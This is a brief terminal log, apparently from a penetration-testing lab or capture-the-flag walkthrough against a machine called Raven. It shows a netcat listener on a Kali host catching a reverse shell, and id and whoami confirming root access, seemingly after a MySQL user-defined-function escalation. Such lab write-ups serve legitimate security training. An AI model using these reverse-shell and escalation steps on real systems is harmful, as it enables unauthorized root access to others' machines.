 ┌──(root㉿kali)-[/usr/…/udf/mysql/linux/64]
└─# nc -lvp 5555
listening on [any] 5555 ...
192.168.0.102: inverse host lookup failed: Unknown host
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.102] 52189
bash: cannot set terminal process group (437): Inappropriate ioctl for device
bash: no job control in this shell
root@Raven:/var/lib/mysql# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Raven:/var/lib/mysql# whoami
whoami
root
root@Raven:/var/lib/mysql#